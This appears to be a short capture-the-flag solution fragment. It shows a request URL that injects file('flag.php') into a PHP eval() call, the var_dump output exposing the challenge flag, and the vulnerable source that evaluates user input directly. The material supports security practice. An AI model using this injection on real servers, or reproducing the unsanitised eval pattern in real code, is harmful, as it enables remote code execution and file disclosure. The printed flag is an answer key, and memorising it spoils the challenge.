 Load URL
http://114.67.175.224:16237/?hello=file('flag.php')
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> string(16) " # echo
$flag; " [3]=> string(44) " # flag{1e6d67d7cec2d7d4c373db2605f5f4a1}; " [4]=> string(2) "?>" }
<?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>